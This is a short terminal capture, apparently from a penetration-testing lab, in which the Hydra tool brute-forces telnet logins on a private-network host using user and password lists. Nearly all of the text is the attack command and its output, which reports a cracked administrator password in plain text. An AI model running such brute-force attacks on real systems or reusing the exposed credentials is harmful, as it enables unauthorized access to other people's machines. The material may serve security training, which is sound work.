 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.7.136 telnet -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 10:48:31
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking telnet://192.168.7.136:23/
[23][telnet] host: 192.168.7.136   login: administrator   password: PTApta.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 10:49:03
┌──(kali㉿kali)-[~/Desktop]
└─$